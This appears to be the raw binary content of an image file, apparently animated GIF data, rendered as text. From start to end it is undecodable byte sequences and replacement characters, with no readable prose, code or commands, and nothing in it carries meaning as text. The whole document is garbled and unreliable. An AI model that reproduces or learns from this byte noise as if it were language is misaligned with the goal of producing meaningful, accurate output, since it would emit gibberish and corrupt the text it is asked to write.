	  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��	Ӄ�(Q�t90t聣H�8�t�Ѧ�J�JU�W�bՂ�]<�6�)��٤J�2���@�C����z�@ݺ&���w�߾&�h� V����xh�F�6E�-~A2�ӑ �BX��Z�tԫ����:�p؟��=���Z������/7޻u��W�[Ի~��]XK��]Z��	���ٳ�N>��wo���q������ރ@�k:j^�Yc,�k��5X��e6�ړ5��w��'?�ȐY��-�?u0'as�9ga`E�'�~A-֘P�Ѧ�Q	�c��2Hs f��8�4���\S��ڍ�娅!�h������m-5����H��H�b��A3!s��u��9b�#K�E<����Q����x2��'B�b�'��Z�Y9_|:�hȎ=n��~��d�1E`��[?ޘ��x�%�肘�_Wʇe�{���'U��uB���:)�l�	g���`�.�Ǐjvj�U�;�ک!X�H�]f�C��V���`�f�ȡV�ޤmBs)�W
��`����tÂԡ����%֊-7�$�`�*J�b�m��ٔ�n�g�X kH-��I���]`! A���p�]X�EAA�'AQ`!�	/$��FV�To 	gf�Ƞĉn�z`x����zz�h�Λ��;�	E��O%.\����O �?T]�	Q�b�+��\s}�@E���h�`��
q.�f)�P@y�F����W���F��2H^���D� h . d,&}��+p�X|ʐJ�r�`�\���&4��	��G��a��A·�}� �p�I��{g(42��iqTQ�=�*f�g�n�x�K+-��L��`��ݼhht���#�1E<���;
̋!��P.�-��9>����� �Ӫ�5�h�u+H��ׅءM	y�u΢⹏ �(P��!U�a ҉��%�wn<���
��xh{���� ��I�_���*MKqXC�� 5�1m ]8]���@��ugbA���!^�R���A�iA�h�҂A�elM#�0�h=�QPj�
��:�z����a��\B�!?��SX�\���\�� W�-$�sE�@���	�E[���D�!�i[�" 	ijQ�������D� I��Z'tWf��9��#�W&ǋ?6�FP� �f? b��.H�#=w�E�sO���a�"~@���֦v�Rf�i��϶����)RVi�E-hfDc@�P4��rxYp��l�L�v��&:Q��~�( ϡ�G����J�T��|X0�}�����YuZ��l�<�	�T�R A�`d�i�+�ͥRu�F��y;�&�T� h��s�('*
f:�EH�g�Jb�S��JIJ~� ,���BiN)���V�AL@@�	�u\Aa�)�3���l��BT�h�Q��B2J�
T �<��^%�J��$�IZ�Rt�$ pJT�Ԯw-d%�9���%���b�NQ�[[A#K)��3����A����4!�H��T\�c��D+Tq�A�
���p�D�@�X�VM���6�'8�4�͇��O��������;�	��ۼba�Z����D�v�L�s���5� h�U�Ђ3���k���Fx�ý��n�1�G<B	_|?��^���ƾ��j�ۀc��Ȃ&�Qp��V��N�A�D�,�W�Y"C���� �g;�A��\���D��u��K�l��i���xr�Eo0s"�P�5��iy�cľ��љ�=�0D���-X�]p� 6�0`AU�  �q@��V N���7�DD{&�*PL b�m�1b��5ȡr�Ua�rZx��X��:
��
�ÎW{������6�i��,\��NZ��I-�G�@ñ�Z�x|=' M�W���ӱ����L8!z�G�$4���.a^�"s���-� �p47�^d>{�m�_�d`g(�O�	�P�dA�)� &-��.T�ě��:s��j���jJ���(	xx��;`��h�p����$@v1��,���ȸ�����X
�C�{�G���A�	ҡ]��fi~k[��x� z(���avY�<#��'M���w�,9Ƞ��"�*u9x�zXY���Jx�����W/������Gfa��^�'���ܦ��ip7�#�䛧I�'���$�c8�d�ނ;<���`�}�_�B��j�x�9�^#@���^���Et����eh����9/����gU1�6�e�pG��
;\�Z@T"�o
#l2�3هK�Ts��h$� #�T 
BҠ ��l�7"GrPr! @��5#e?�P	A���0�w��IO�x��nO�_E�4�F<�Dt�w�#;��,H!�	�R+"x�UYd0��}ZG�d��0a�l�� A �PvՂ�v�pm�~�.�.��T	|�Q�dn 4��4�M�$w��dD��piE�&`	c6[c:1���5�5Eh��Q$�(3�
3�	����
�Z[8)��`zG�#`#w1xJ8���#dE�NX�z9DX����RB8�&�D4���`��5��:��u6��s �-�A.2����	��k��}s&u� 	��,��"2�&@	�zu�v
`��~�v���]���" @0d�Q����4GDDI�9���nR���;Y�c�N) ��:�G���1��(��!�����f��
��=�#c���Ђs�~L�vv �'@r��ȇ��
T�؉p�9GԕK#K�I�E6���PQ�I�DoV@��5`Jh��� <MA�y�n�>�k<IPgt�����]>�k�m�$�'~i�ixHrng����ZB�|ȇ�8V�Ԥ4�����8nf�?�q:�j�P{�d�Q|yz���`rp�5k>遃�g�<�O�r=�g��y�1�2XU�.`M�H���C��(A���w��eO=5�?[S]�@�ido�9&�|�p-�v�0v������ 	�^N2/L�2��y��	_� �a�Y�ѝø[�? {jEi>t�i��W�������`+`	Qp �#^��J c*�wPl_�c�Ki�	r 	�1+x�"7p��3� y�L�P�?��s&0��c��&?J�i�?����Ӊ��d�do|5:r�:[�xk�Dn#wx 1	��	� �n c� �V�`c�u�'P>�	��
K�R-HRlR�)h��� R��1ؙ�
��;�r~ȇ�! �%?eiפHbV�,�U�4��{�ooɣ= �
J0&�3�cϰ��۰�Fv�u� �(�)��k����ڥ'��{X���.�Y9?rZS��R�zgH�?ѸN�����2 ��J0U�	-A@ۀX���8@/�q3�")�<U:�����Qɡ�(�8މIw�(h�%R@�Q�$,�[GH��ӯ`<pId5��X��
03� ��0�Rppe$ r��O��� ��g��$i�/��xV��O��ʮ?搥	D8�/G��)��wl㚳'e��_�d�G�50�_�D�5���A#RA����� Un� ��a�v�	�`�PFJ"-���7��g��D�A �h�~'���z�в��'هh����?<T	6W>ԉ����f�<$�����U��c5�0���LA�
!�z����
���k-  ���	�`l��&`[ �B�R�7n�(7@	k"��v�ʶ�Dp됅qMމ?@&?�D�& i%nl#��Jv�H��lyD.i5�o����z2R���;��+�n �"�t����`Fh`=��"��o$@	Np=��j�P9�@5E���`�p���H�$w�Wh�K$ ,��<�sG��+�?���H�Ft?��R�!���G9z�jF��p��	���+*���7�#%G�!#0
N�p ް��*�n��䝼��ɇ
�!I�$E��hQ	�EDs��{�Z�S �5�RQޛ�(<�k)L'��2ǰ��˿6v � oԬ��P0�,ǰ��ٶH�4Ъ	{��R%E]�4kS�%�S|�4�Q5��A��;g`�'�����/����m63�&j ��/�Տ
�1#�p�����Z��7Č%5`��o���RD��0e��9�@�*@�a�;˲�=�p����k������"3��M2�
�Ǐ���"���S@�F��"�H�q�������<Ւ W���������=;M8����2�ݶP.��!�A�)��PU$� ���l��$6)T�M�(ܰ����! �pV]��0���D�veq�T�Jn<��$�p-�b=i2��!	��7U�"�'��SP�"j��D�h&�ּ�1��!����t ��5)-Q�u�ơM�z��h��͚/�J�U�c�>����!�N"���$o�ж��,�>��ɇ�-�R�}C�r��� ����T�S�,y���}����ìDU��)"��m}4��ދ1���/�I��˘B[5�]5���������y�nt��z ��(,F�� � �a����	��(�k�M�`�����|9�����U���R�4y�r�r��P9-���MQ@�#�������*8 w�k���C E>�v`5~�=��_+���'P�!��@49�U	�Q�Sҹ����n1SQ#,�8������z��\ןMP�u���gr�� 	�p�y��1n�����	��K=�,*2�-Vxв����N�����X���~r�[��9>n�7�[AW���g�] ��F�Wy�&�`c�g> ج��p� > �����@�7���<��˃>�^�����.[�1[�o�-���:����R� E�KF�W)��q�xa ���]��>Pc� �����
��=�y�}c }3� ���^y���,p޷=�n��7�kJ�(@{T��R��I��_�9Z����E[Dg����u2ur\�c��Fo��:�r�;�-�?�c�w 2�����'3@����^=�Fv�4�U���4a\D�Hk�~����� Ty{^����f��=�
�ژ�}2�J�����6�E�!���­��V�M���v���3[|5W���D��n>�r�����}�=�	����}�g����Ɖgv�>��	���o�A��ZP�pA�?������A@B��T�R��5f���	KG���r��&�x�(����1��Y��͚&r��0�g�A-�ؑ3Ȏ� ��I�O$98�NU�I��Fc��su�9z�����g��|��@��q�Ɲp"�]T(6�Ea">T�g�xd�����E�c.$c<��������\$���0g6PڴNӧS�na��O�h}��6�i�R7m�H��)�~>�f.|��z�8+T�iA�I ���2GD�׻�Zx?>�x�[T"���v�X6��x�҅��-ݿ���~K.�d��>����lRP'�tr� �`yͧ1�Rś��i*�X�(��d�P)����1��j���b	���
@�k���K�;�x�����,hH�t�B2$a�(
,�hR�8��&�t��"�ZmK.M�µ��H%d��� fX�+���~ I�������VTn�;���;�tl�/<���`<F�kt��l�%M�ｻ�Pʓ�;�!e�iTwz���Z�!=TQ�~ޜ�c���V9��S�F�(D��%jX>{�s?�[c��n5��<�c�ABE����,����A�ض$�8Mi�J(���P�r5��h�A�h�%���
B�f�G��N��0Ci�c������a;�e�?��aB�Z�w#k+���4�P]�2K���>�g��,�A�в�{5��Qp03� Y�ͅ)�W�d0Ӊ[a�X�㲾�د��3�c�c�tĢ	�pg�2�CL0!����q
r�,���3��O���˨,(IJ�@�uߕB��
�!�PBM�ě5b9Ƈ;|8�8��k��چqb*nɚ�:���*�'�b4k�'TMt/T�6���M ,��\���"�w��j�Ϥ#0��3�Ȣ?MP7A��(U��"�^\���� �Z���;�C�Y�aD� )�!�Wq�)�į"L@�a[�џ���`Gc�� �A�Tx�J�0��݅{��A@I2+��"�L!��@���)�to[2�\�VC�V�k�&Ɛ���`'���0��c���*�
M\��P�@�a�n��]Ť��]�.6�D�#��+"C�b�#Iq����&�d	"Q�ϒ6s��XY_%۷3С��*�b()�!�veD��=�-��*@�	=ء8>P�#b��>B��џƖ���cv�7����;@JfD\"�,��HѴ>����G\���~*q��<Ex$�F���4Z�B�Њ^|�9P�GJIH�dЃ�$ы!�!��T��[��f��xɏ �au�#±d!q��a�=�x"X@��`" HF)C��2�B3uMgz����S�J���i����͂���T�(wD#��O�~A^|�*T�@`B�zG�T�	i�n��u48�d�xx���x���9��R؂���T
�ny�>�وE��N)r;P�	��E�%�-Y�MZ3#Iȋhا$TQϟ-b �PU�@���>�Ҙ��R��c<�`l{[T��
H��aH�hMJ��N#�2IF���I霡*�0i�좨�5KZВ�nG�d Y$Q�����'v5Z.��U-�6��>k��^�j, ��0<�Q��&-0
�1'$�DZ$�L��(l�p���Ӆ�b���ls�R��f��ݬ��I4BU>�3L7;��XF2������`1����C���3
�F � ����&,���C /��s#��1�ˀ%Ke 6P��kЂԳ���.�g?!�� ��,�;��5����1�P�����e,Р�ˌd���H	6!��4b�J��]&P��f;�9>ѯ�$A�9KB�����cB�y�K��`��Ց3�3�<���n��|���ݥ�r�o"\���J7̈��=���cQ��N�`�]p��]�MQ��J=|!�z(�0¢�hg�u��"4��^�r*��V�w���Գmm�@�!S�M�GY(�P�,(� }.I�]m����)L#���h�3��bQ�89�N�v��O�����U�q�:���8�ԤaAMg�:��w���(y{d�@D�Cd���(���@�4K��H��éZ+
�}A��!����5yzQ�����+A�/�iX�J-E�~�aǈE?�V�G ���F��g������#�f )�@^S����["5\��R�4�c�tW+����,nʞ��4���UJ ��4!�Ft�K�V��	�*P�/r�'���D!�z9�<;��F:&���%L�m�#���I�+ꝩb*�h��&� ��+���r�����+H� �*Y��%L��	�/������٪�� 3�-�z���-IA�,C�l��� 3?�ʈZ�1�^h
7�����~��:���91�Ѓ�����0YZ�;��(x@Uh-"��ԑ�,l��A��@��#,��A�j��q(� ��S��"9�h3�`,� ��̵����
���t���#%���^)(܊�{L0@��	Ę*�	#���&�+O�-M�D��Mĸ�F�-T �TP,B"�����x)p�C-C�8Dn� ��I)�G���0
<ɽ�{3����8������G�j�온K
pg�qGs�rD�q�DtdGw��hr���#0�L�6 ��G}����k38�.����EU F���X�c�=�rv[��hL�����Lh�Gh����'8��	�<\l�?Z��y�����X��(8����D�( �  �d�F����88��ľAXX(>����H�9�EhH��L��~P ���H�
�I�LK��<Q��]����X��m9��k�1A��~H�� AXȆlHL�7�� �\KɜL�L�A����%`|@��,ӽ�Lp��D<¯�D@��Ĥ%L��^|L8�ʼM�l3=ho���	�����X���L�S�Xx�􁀱o����A �4���Є^@���N�L����b��G@�G��T�A�GlH ���i @�� ��;�Ҽ1��IO-P=PMP]PmP}P�P	�P
�P�P�P�P�P�PQQ-�|p���i�Dbj�c��a�Q������ �:��)��8����T��"5Έ�(	�`R!K0��R��)�R+��X�-�R.��S1S2��[8�38�"�0�9� g!O��8��9�SO��;=�E��i�Q?�j��@݋Au�j0TD%�C�0.�2s�!s�T�A	J�T))�TM�R�R/��0�R2�H�:�ʀ,�QV}QW}+�Q����Qg�-����E�R"9��"-��0�`Տ`dm�+�RgmV)�R�R.����[ UmM1�Vo-�3x?\!9-W:5�;MW==�c���S�x�yT{�WD=�EEԌ��Z�4�pTI����T��TL�T��T��T1UmSn5 6U1��sU�ظ����X}+x�IY��Q]��Y��!5�#V$}�'mR(�R,��*��kuX���Q�V�-�Wk� ;B�:=Zt�S��w%���Sy�ڒ��D���hT��HX��T��҄U�L�T�e�P�Y�Zn�q�	��X�mո�B�S�UD�u���U�4o�U#�b�c5�bU�']V��g}�i��.���E۴ӟ��$X۶���=Wе�ЭS��S���{W�ZB�WץZ���E� �ZHX�%H:XJ�T����^��X��Y�͌��[�[��X��;zZ��Q��ѓ�E�+��5\�UR�pR�ٛ�+%_k^�M��U[�=��]�MZu�Sb�S�]]zmݼ��!�W��ڀ��H�]K���[)E��M_��Y�@;�X�e�V�ջ��u�M�/��:����=�u0�u��֒*V"E\a֌S�(Hǈ��}�fe��*��jՂ�� >�Q5�kJ!6�.��e�͵���߸z�u16t|8#H|�k[�C�W}5�3�~�����#��9��R�)�Z��\ �H;��V2]�$��ݪ`A&&^����o�ҋds4�%�hJΓ�!�^c�YK��p���I�	0��e��0�2�?~��='r�_�}�8Md���F��Z����B5���=2�fr� ~TPC���p��;XK@�(8���;��*͌�р���%����`
~�/��N�ۏ��@UD	źY�w��h��7�, �A�e$QKY��5��P,NNV�Ђ���g���RK8�Rk����2mA�?n����[�#��(ݎku���Al�_B5��c(2��uL�4�����,�#�IM;Q�T@F-�O�I/ei�8 RM�$�?��m�F��uޏ�(x�,��&;=h&p��uX�nᖽ��.�&EjM�Y���l��1�\�`j�m�p��veO��00q,i=}��L��������8,��C�8n��B�.�݃M���T�:�.� TMՠ�%V�n.�#h�q��ղ��`i���4�� id`����!| \$ai-���Eܴ3d]���I�h��I�k�h�SM���܍N�3!��_-��ĥ��Z�:xTT��-x]z�߿
�a��ڂ�T�fv�N��l�����m]��e��g?�!#�A06�Ӵ���:޲�`�H�U$널��cY�Ȁ\ҙ��)�	��R*��/=mERb?��(@pU^���� �Ol�B�#Xڷ���
Y�^dy��q�ZE�i��ZsHp�JE���oI�k�R��fS�.~���q�nŃ乭eT�`zJi��I�qh��=3nɸ:"�.Ҵ��V\���i�oj�#�J�.��S��v��.ھ���AC�<��H2�E�c��-�o�������o�@��F�L�"i=�(�F��8�38��V�^��:C�pFu?�i!��n�Q��q���WKAq�YD'�(Ej��ҫ;��>�(8�F�^[�i)�w�ml���a�b	Y|G�,`]���(7�FƇ5��Vk,'��� ������!����u���F�[pbv݀�yӻMo��SO�;�ǂh�	��,Y��eat�.t(=�AP��΀j��ugS��%��n���6�N�qyw�F�+O� z��혁���E���T�W���=�p�@�"J��9�]q=�8mKX����Ρ�n6�"gs�k��j�H2dA#�s��6Y(�lϒ/�v���9�R��%��)	'M�"(�P����I����������&U�8�b#06�ŃZ� �&��rVl��d� �(7?p��z=��c���J0�h�6�M���$��M��q���_z��3O�[x��jq�z:?0�q��P�cۋ�쎩�}��V�IIy,��	��Qa��" TV�$�
f8r��K,9�0�BZ>������	��Zq ����X�"�˘0��|I���F6x���O�?}6Ș��J7�t��F�(�R�E��X�f͚�C�A,��Pͅ��.�]��\�*U(`c\�z���[�ȇ��[�w����-\��TX�%d�3eƴ�P�<5{�_ߌ�EMjzC�i�:5�BC(�����۸Q���BZ�Һ��KB�­�� �Q�T��0�u��g��q�����h��&θԲ����2�$N�!�O���g�gȏ!���PK1��(�TkZea�
��VYIe�V�U�E�f��Y��E�\\r��Z�h�)�u݌�q���`=��#��}4�G.}` ���d��T�?�t���U9�f�u�U���Vx�6��le�6�mi�Zl�5[����Y'A8gݞzb�D��'(�&H!����ӣN�dS�)4H�i:Ԧ��)SK%�
Q5���r��Y��\�j�8k�ĥx��U#��k��z4,��9���ʗ�-d)*XJ�ٕ�2u�iSav*���)Umi�f���gq��igsq��u�f��`<�[ox��l��J
�-�e4N�����*�fRm�-��V8�����[�h�j+�i����������~����/��&�eFFDk���j�-�7(&�d��&�k����T����n�|b�'��J-��*:�,�ܤ���lT�&�i~
��Tih�ʔΪ^�*W��V�k��q\x��߼�Er�>�;8d�j=S�~e$ >ZZ�x͏s�m���욷�O%.�B����i's~�{��������Մ���3���]6ٚ���{yy�ng(��sk|���z���~�x���,;����_��IE>��9�O<�����B����=gҤ׿����N����U]����5)R0�����ōM@03��EETj3U�2�����U�����1�5z�ٕȦ���{�Z�nq��D!:�!s���>�!�(�!��F<"���%2��N|"�(�)R��V�"���-r1!���4����WЄ��k��.k�U��VH"w�h�ڈ�A4B���&�(	I�A	��b+��HEz##�Xd?� �� �TBF$ �F���7 �	�h��� 	�~HC ��4b)�YJ��iDH+�Aǌ# r�,�q��r���%��Ub2! 0f�b�U.d��CF�`LH�Q!�P�$�ɍen����T�JE��hP�:ͩ�Q*.���7n�=�R�@?�O��3���A/@PL	��Ԅ&d�H/�A����&��EJ�3Pd �J/@��1�������h�4����6m��)a�sUdUѡU���K51 7,2~��5��SH������у�s[�(��/���L�F�,R}�D�U�1�8t�fX%(�i��B���_��E�	f0,{��
T�n���)�` ���R0������D
J�9� ����$�"���4�=��]��U�6��^�j?���E����T9��ڵ��ej?��U&Ġ����`���R���]�0�HN׺��0���֜3��"g0�����K\g`+p��]d/����+�o����a6C�[�[t�{�9�ZN����^��N �1��r�	ئ*� D�z[1^�2!���?-; ���yH�4jlY�ZV��\H|�[��*2��p�W��[+��NN�},�)K�����"���-�v�[�d�*�1�u?e����]�c�E�6��Ȩ�#���6����f�Ϛ-�K�Y@��!5J���(w���+E��_�:�ƜI�<���a�1�-������^��Sm�'������A�fcʹ�W��4r��2���qb}̈́������2iW|l��0#��Vi_EK��\CX:jKW[ʟN�OW��iO���%�Z�{ac�9��V$s!�^龻����9���j�.��}��]� Ŏ�We �y�D�h���J�
{X2S�KR�ۣ���WW\acJ��d=�\K]NV�Z�~=�a?��w1@9ko��bns �tiK��E�8��|*AN�>\�Vж@��=X��e�W�LemO4M�6{kN���y�t�i*]W�x��,`��jVn��u�ub�~�<L` �]�4���b���^�"1�H~�!�������E2Z�M��<����|ի�Ep���s/�4�*K��P���,���c=�=����ŹzS��X�e�:U�s�"�>/�*L�� `3�N�v��k�6Ҟ*��m�Q����ن��� k��]6�E'+�R/{�i^.����}c����1�g=��v׷x�[f�L hMCyq�)�IC��W0�U�5��1���"͖��]Aܦ}�Z�aY����i���"ɜ�އ-��ٟ�	���[�M h����$ݘfM�T!\1��YA0�״�?���cyYz�OI�e nq�i�X����m��x�x�Ӻ�R���şܩ���Y�:�۹͔�M�nI��&�"�C
�K�Rޓi�W���S�q�i]�}΍\?$XM�����"@�
v"�ٛ&��� ��w)7��Xɡ����e�4ؔO�T��4h�$_����e�J�ҍ���T�=�"QBW#��T#fۀ闔I�F���`��\����AtY�ߚ�����LC,����?+V�}4B��*@#��">�iM�7�Aia�ܣ�A�P)A#X� 2]0F�Oy�Y �+M���փ�ԭ�Ys��&�7(�p�ں��'�W�ߖ�`��C�c�6�#�AR;_�AW���&̀&����*�?�=�C79�"yó�*eJ��yN�~iU�i׉ā�*!�ƀ�r�Q׉�	����ݻ�	��7YLC�M@:��:�߹��ћ�5���S9��R=�Lf?��?��H�ףU+y�1n�Vٝ�V%X�5B#��m�e�]������i"Zb�i�`�ݜ��O�"`=B�b��@a-���[��W
�*hҌ�Sf���̀x5U/ �D��Ee$)�"��!!&�	f l��lI Q�(�L"���Vl�]?��ޙd��ej�ջ�΍�T���"B�dw�cv�c=ΚR��f���ǥ���b���#�m�-R^��U��e�*"Si y"WLi���^�ToYT��$=I��zF��]{��(���-?�L���$w�$��# $�G��#��,('TV�e"!r)h�)�?��4MW]�T1l!���c��d}�T�g�MCsQ^��ש����g���_��$E�PW��&�C୒?�c��O�����z�� �g6�|}�@)h@�?<ӑQ �yUErg�]��uc:>֧=�ٕb?��\MC��gq�U����Y"���q�w��ԟ�M���%���1�۝*_i�i���u����t��O��*�%������J](���x>Z����bZS��u�(�8( ���=>f����[#�%$���+�\t��L�O��0���!�R�iB@�9�{��i���:�����mҥ��"m�&���� X�ٹ٪�d��m�c쩾�j����
j�=��Ά�=�y�B@��Z�?�Y#'�ARp��(��")"^5��z�AԞ��7� ò�=��"��Pf�~eY��7�_Lym&�� �BrW�(\)�!M)9)&5�A���BRj�Eo��%,3��8m��@#\�4$�(p���&Q�8��*�7x��M�S(q��>Q#h�7(��D+�F�-)����_�n+�.�R�ή���f.��� �|�Y,���B�0,lDђ,q@�^o}���.��/�����/�����/�����/�Ư��/�RQ@  !� � , { �   � �	H������Z���Â�ID���@j���(�E�VE��@�)j%n\�eAj,W����͛8s2$�J�Y7�%�I�h��ٴ9��D�ǃ�t�Y���S5�ʚi(Q�����ljс�jM��o�٩��RkS�ݠO	V����Ӄ|�:kp������{�(M���e���R������B���Vy�I�Ղ��-�'��t�� ������s�����In��Z/���q�$rrH`�a��O��Y�R�SS����3.Z���7o�-N�������&��rއX�>N����t��G��D]��M��%PNZ$߀��D�aE���I^��wyN��e���D�,$�t��_6b?�5��XN���M%^d�k���3x8tc?�5�rEwS$H�NyE�Z���Y�)ГE%�8=�Є����e��aN�6�f9���KI�&U������E2�U�A��iP59��Wl>�����6ŅY�F�$�����^CO������Wѓ��Ȕ�}ĩM��d�XN4jQ�t���~#��g�^Y�8a�T���a�U���j���w2+��"Dl�7����.�����$F����S+��eC���M�v;lN9n/l�
�-�u��M\=�o��:�B���ERE��u!�@�%)�Yj��c�;�Иvj
%������>�o�/�G�
[T����Q`:��Ʋ�5A��k�9U��u��T�(FQB	+P�o��s?�֛�C��ɗ���@�JkP$ND�ɳM椷@^�[�M����lG���U�
k�3�T�X9nr#��_5:EM�r��9�8aSo-�R�~Œ+�2[�|cFg`�
�w�:��n���MM��@�0�M�mq���PM�|mW�O�o5�c�9�{�Mב��?��k�uY�����G��9�-i��lJ *��tu��D ���A���ص���j���
ʏ&!`�*x
�$&�ZJ2R��Ʌ$$O@  !� � , { �   � �	H�����Ѡ���Â&�Z���Ë�h)�!JG,Z0
�d$H-�j��e�#�l�� A|�r����YAg��щo *�H��8X͐��Dx�HҜL<���*��$�ZK�[y]M:�F��Z{5��,OsfȐןݩ-����]C-��<x���[W�%�s�ܵxN��3$A��fص0��2�l��b%�s:[g��=�ꁂ�Zxtg�ӵs��e!s�@�s�ρYt�4�`_����4lP�n,����������%h�j{��uv!�e���5�	�TMh9IU�N���_A���@G�t�?�%�g�4�N���O�a��	TZ|���Na�_w"�S�' pu�R���!4��u�����WAN�"�;�w�����߄���%�ӏexՅ�h�� X�<��Ј9	P�@�S�A\��!B}���a<}xP��y����e�y�9��*,���A�V��6�\�����@t��&T����F���u��zQrh���h�f	R`�hN������شl��
��?F��@M���%�B��c�@ˎ��Ui%`�yP���Snp:i5� �]y'O��)���A/�eAɝ��N�^��������t���1�?�^����ɀ|Pr�2�F'�R��:�?]��9�ı?d���t��P����A���ǆ61��[�?�m<�NQ���I��A8��)�<�=�<;9|Q᫓��=���މ�y���T�19���=PrN�)�b��P�?�� ���z#�c�W�������O�iϹS�U�7F�R�A�#3�`����9��9A�S�)��nC������I�Z��iԋ�a�<��aAuNd~��PF���xA��?@�� T�f�%�;Y��S�U�_����?��=�	dbH���-��~0�8lՂ�dRF;H�t������������O~�ZKdv�noP��X���@&Ki e�aA�8�N���ԗAd�M��I�Z��)?���TU��$c:��@�Ŝ4�w!3r2���~t�?*����I��F�&�QP#�,�+�� &Z���CDc�a!�Ȇd�Z`�!�w�@���PQG*�D&�C�p -l,%*)e)�HS��M !� � , { �   � �	H������Z���Â�ID���@j���(�E�VE��@�)j%n\�eAj,W����͛8s2$�J�Y7�%�I�h��ٴ9��D�ǃ�t�Y���S5�ʚi(Q�����ljс�jM��o�٩��RkS�ݠO	V����Ӄ|�:kp������{�(M���e���R������B���Vy�I�Ղ��-�'��t�� ������s�����In��Z/���q�$rrH`�a��O��Y�R�SS����3.Z���7o�-N�������&��rއX�>N����t��G��D]��M��%PNZ$߀��D�aE���I^��wyN��e���D�,$�t��_6b?�5��XN���M%^d�k���3x8tc?�5�rEwS$H�NyE�Z���Y�)ГE%�8=�Є����e��aN�6�f9���KI�&U������E2�U�A��iP59��Wl>�����6ŅY�F�$�����^CO������Wѓ��Ȕ�}ĩM��d�XN4jQ�t���~#��g�^Y�8a�T���a�U���j���w2+��"Dl�7����.�����$F����S+��eC���M�v;lN9n/l�
�-�u��M\=�o��:�B���ERE��u!�@�%)�Yj��c�;�Иvj
%������>�o�/�G�
[T����Q`:��Ʋ�5A��k�9U��u��T�(FQB	+P�o��s?�֛�C��ɗ���@�JkP$ND�ɳM椷@^�[�M����lG���U�
k�3�T�X9nr#��_5:EM�r��9�8aSo-�R�~Œ+�2[�|cFg`�
�w�:��n���MM��@�0�M�mq���PM�|mW�O�o5�c�9�{�Mב��?��k�uY�����G��9�-i��lJ *��tu��D ���A���ص���j���
ʏ&!`�*x
�$&�ZJ2R��Ʌ$$O@  !� � ,    � �  � Xx�j�*� ���B	 � @�WH<{�W)G�B�,��ڕc�.� N�FH�8\� �3�@:#Q(3�":�gӢ3��x3��	�j�y��_ÂM m�زb��%;�l�2�ʍKw��w���6�߸Æ�r��U��^�@��W��= �U�'� 8"a�#.G �����v(��k	IFLB2c�&4
�@����hƚۻ����{w�@�q�Y�	���A�[�p��Y�W���.-�������}�jѓ��=]iu���v��+~N�����%P	uPL:����
f�(��uЁ#"�Q���:�sO9�4��0x�"N��&�@!�r4gԌI%%�nIနs��rRQE�7�P����m�]�ځeZ�q��zn��^\ʗ�W9��0n�a<��U�P�+�XD�FCg
.R�.�R��l!�:��S�:�8�mh�)˵�m6ަ�o�q�iq��:�rP�A)pB��#��5�7�z�S]y�UW]��iޒ\�g��mK}W�w�~c�0��
D�,:Dԁ+s&@$��.�8b�y&q�J;ߤ$";�|��>5SGɔn���T��5�QE�M�oL��7o<����\��!���eU7L8u��a���uW�e]��El|���C��	 �
+P��̾�@�|�����򊶉�P��$�J:��S����(%��䦘�0��
�sih�Dפ1�&����J���k��B+ ��/����&��1�,��IݻW$)����Gݬ�Iy�l��$�ȶ�C+�� 	v��E�|k�����b��cQ1  �(���3��Q�[���*��R�����`v+����&C�-=P L���W����x��(��B!o8�B	�s�?��v�]���W_NY�� Lڰ�t�e�{g^,� ̪�
 .�XF[�y��d��
T�C�JG=6A�6��l�HC� ���V����H76�@B(D  �T �H���GDk��H�C��� *q�����/1d!3���*U�u��[5��U�ϔ�r90�IL\ �v�-l=�AA�,���a� ��0��'� ��@���t���శLp�$
��B�b/�D��	<o��^ (Q�z��M$",���YƲzt��'��Z0H��dA���.aUQ��ӕ3:��y��Ps,�c�%�	�����H�K1([D�@)�A�
P@�J �6L�/��3��� џ_(����j/�P�'�DY�2�`b-��P&�z/����Ix�	��·G�E���+�|2/	\� �r�V�h]5�+c���h���t��f�Jc�p$��,��8ҁ�yP%؂=�Q�Ol��QTe��6���zR�[ .QE�^�zU(�,�V��5��s%�4��7&�E�bIe��-�@��� U5�7H IILg�����2� �!���q0������ ~�+@I�zNm�b�t�IJP�0������+g�P��u��^?)�D��ҷe�o�����2 ��&4! 	� ����5�;�QX� �������4�ib��X�)9��De)D��#+X���[+B@�̩��q'J�xHA���%rKۋR«fe�*��ۇR���p����0�sU	Q�6% [�D)7S�����g�	K�3$�L��^3�3��ps�heYF�~�����B��&�I���"-hX���T�1p�#��-m�pѮ�y��}(,1\!A�p3�1 :�×��^���,�p�&}I:Z��1t���ڰ�Hb��t`�3��L@4x���(K[*�R��|�ev��9���)?�?|�D P�Y4 a�;R�
�v�%��-K���mv3E1�l$ع���.u�	o�c��p!ZlAï�.��W��
*�&���� �Ѫ�׍�9���@�4电�����L[�T�Dt���@�Ã�b�l =vͅ9p��F�UqV�jx��ƞ��-��F��t�~���f���vv�(F�6�I��y�"A��Z�r��-z���� ���[k��t�r�bӝ^ٚ�K�q�� ���E��׎1��dt�J���;�@�T�#חl��(�JJ�ܕq�p���ag3��n"\��ş<�ɽ�H��o}b�^SJL�� �$؇I��6 �%,�rT�t��f^V�w6�p�� x��ʊJ�����L)NK:��� <�P�jGH���8�p�}�i%"�Er�wX�_h������7�n><�Ǐ����!�>�
e��y�ӄ ���	�{�j�&�)L�n��i�uP� A�u��^['A�O NS��R�g]�E��,�`"���P!�(�@R���Dh6[�Gfg��a��D)�`Pg���~0�l�~C�b@<3 3��9�� -�'Lp:�o J�]JW��P�ˡ5�vP �&d��9;��TRm  {4,� ��G��W�t�_&8�a4� � ��P�s�IH�N��r�Q�s�F�~%F�����x�pxKH7���3�URpy"�
�&j��-Hn|�-ĔdoP P�� bh��vz�xzk�^S� d�V{,S �1��E�?�5F�,�sW��Rd�GǗ��������q'}s��I�0D����aQBH��Vg��x�WB���~}�N�ä�-"�W�5v�.�R��M����EB!O�	�J���X**��U{Dd�E��1��x*�%�$А`?�:
7p&����ӂ� ���R �� s�
aP�4D?8r�Qtf��
�f�`@���y���xAJMx7	@��{��<C8�GP�':PZh�� ��
ЀR�$jU�"o@)ʱ'y�ǘ���]J� -�6��sn� �j��}A$ �̂-'�3�1��O`��V�@��E�R0��� f��
�Wx?�l�xF�FX�_��g���D� Js���L
�*��D7]m�:v4Zj�B8��N�� �N�@5�K� *`MA�9p����_	�Y&��P��&�0:�Uv�^�����Ȉ�4�@��@�0]w@��d��GgY��l-w���B��9��p�D�Vp�7�H
1)T5�-I-" ���-��
